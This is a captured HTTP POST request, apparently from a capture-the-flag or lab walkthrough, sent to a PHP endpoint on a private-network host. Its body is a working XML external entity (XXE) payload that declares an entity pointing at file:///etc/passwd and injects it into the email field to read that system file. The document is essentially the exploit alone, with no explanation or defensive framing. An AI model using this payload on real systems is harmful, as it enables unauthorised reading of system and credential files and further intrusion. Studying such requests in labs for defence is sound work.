 POST /w4n770p14y494m3/game2.php HTTP/1.1
Host: 192.168.0.29
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.29/w4n770p14y494m3/
Content-Length: 138
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///etc/passwd'>]><root><email>&admin;</email><password></password></root>